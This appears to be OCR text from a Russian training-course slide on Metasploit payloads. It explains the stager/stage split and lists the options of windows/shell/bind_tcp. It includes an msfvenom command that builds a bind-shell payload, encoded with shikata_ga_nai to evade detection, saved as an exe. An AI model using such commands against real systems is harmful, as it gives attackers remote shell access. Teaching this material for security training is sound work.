 Локальный эксплойт - PAYLOAD
компьютерного
центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им Н Э Баумана
Пример PAYLOAD Stager/Stage windows/shell/bind_tcp
root@kali:~# msfvenom -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -i 3
Здесь:
Stager – bind_tcp
Stage – shell
Windows Command Shell, Bind TCP Stager windows/shell/bind_tcp
Windows Command Shell, Bind TCP Stager
Rank: Normal
Description Listen for a connection, Spawn a piped command shell (staged)
Authors: spoonm , sf , hdm , skape
License: Metasploit Framework License (BSD)
Version: null
InitialAutoRunScript An initial script to run on session creation (before AutoRunScript)
PrependMigrate Spawns and runs shellcode in new process
VERBOSE Enable detailed status messages
LPORT The listen port 4444
StageEncoder Encoder to use if EnableStageEncoding is set
RHOST The target address
EnableStageEncoding Encode the second stage payload
WORKSPACE Specify the workspace for this module default
AutoRunScript A script to run automatically on session creation.
PrependMigrateProc Process to spawn and run shellcode in
EXITFUNC Exit technique (accepted: seh, thread, process, none) process
Generate display encode/save Start handler Start handler in console
Output Path c:\Downloads\shell-bind_tcp-stager.exe
Encoder generic/none
Output Format exe